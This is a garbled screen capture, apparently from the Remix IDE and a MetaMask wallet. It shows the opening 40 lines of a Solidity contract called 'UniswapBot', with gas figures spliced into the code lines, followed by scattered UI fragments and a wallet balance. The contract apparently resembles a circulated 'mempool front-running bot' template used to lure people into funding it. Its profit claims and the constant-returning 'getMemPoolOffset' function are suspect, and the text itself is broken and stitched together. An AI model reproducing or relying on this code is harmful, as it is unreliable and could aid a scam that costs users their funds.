 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
7 e
ei
om Address
BF
0
listen on all transactions
Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
ETH • Stake
1.50202737 ETH
Ethereum
$5,006.25 USD
+ Import tokens
Refresh list
MetaMask support